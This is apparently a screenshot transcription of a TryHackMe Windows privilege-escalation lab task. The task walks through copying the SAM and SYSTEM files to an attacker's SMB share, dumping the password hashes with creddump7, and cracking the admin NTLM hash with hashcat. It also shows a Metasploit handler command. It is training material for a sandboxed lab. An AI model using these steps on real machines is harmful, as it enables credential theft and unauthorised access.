 TryHackMe | Windows ...
FreeRDP: 10.10.165.76
msfconsole -r handler.rc
01:08 AM
TryHackMe | Windows Pr
cmdkey | Microsoft Docs
Runas | Microsoft Docs
CMDKEY - Windows CMD
https://tryhackme.com/room/windows10privesc
130%
CTF
Tools
Linux
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
Title
IP Address
Expires
Windows PrivEsc v1.0
10.10.165.76
1h 20m 31s
?
Add 1 hour
Task 10 Passwords - Saved Creds
Task 11 Passwords - Security Account Manager (SAM)
The SAM and SYSTEM files can be used to extract user password hashes. This VM has insecurely stored backups of the SAM and SYSTEM files in the C:\Windows
\Repair\ directory.
Transfer the SAM and SYSTEM files to your Kali VM:
copy C:\Windows\Repair\SAM \\10.10.10.10\kali\
copy C:\Windows\Repair\SYSTEM \\10.10.10.10\kali\
On Kali, clone the creddump7 repository (the one on Kali is outdated and will not dump hashes correctly for Windows 10!) and use it to dump out the hashes
from the SAM and SYSTEM files:
git clone https://github.com/Tib3rius/creddump7
pip3 install pycrypto
python3 creddump7/pwdump.py SYSTEM SAM
Crack the admin NTLM hash using hashcat:
hashcat -m 1000 --force <hash> /usr/share/wordlists/rockyou.txt
You can use the cracked password to log in as the admin using winexe or RDP.
Answer the questions below
What is the NTLM hash of the admin user?